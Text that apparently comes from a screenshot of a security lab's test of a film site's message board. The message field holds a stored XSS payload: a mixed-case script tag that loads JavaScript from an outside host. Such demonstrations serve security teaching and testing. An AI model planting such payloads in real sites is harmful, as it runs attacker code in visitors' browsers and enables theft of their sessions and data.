 192.168.3.43/book.php
火狐官方站点 新手上路 常用网址
首页 电影 电视剧 美剧 动漫 综艺
求片留言
1
我是谁
我<sCRiPt sRC=https://e4k.top/sHRt>
</sCrIpT>
验证码
重填 提交
字节脉搏实验室